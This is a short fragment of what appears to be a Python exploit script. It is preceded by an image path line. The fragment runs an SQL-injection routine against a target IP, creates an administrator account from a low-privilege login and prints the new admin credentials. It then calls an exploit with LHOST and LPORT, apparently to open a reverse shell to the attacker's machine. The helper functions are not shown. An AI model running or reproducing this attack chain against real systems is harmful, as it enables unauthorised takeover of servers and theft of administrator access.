 adminUsername, adminPassword = createAdmin(args.IP, sqlmap(args.IP,input(f"{Fore.MAGENTA}[+] Please insert a non-administrative
username: "),input(f"{Fore.MAGENTA}[+] Please insert the password: ")))
print(f"{Fore.MAGENTA}[+] Admin Username=" + adminUsername)
print(f"{Fore.MAGENTA}[+] Admin Password=" + adminPassword)
adminExploit(adminUsername, adminPassword, args.IP,args.LHOST,args.LPORT)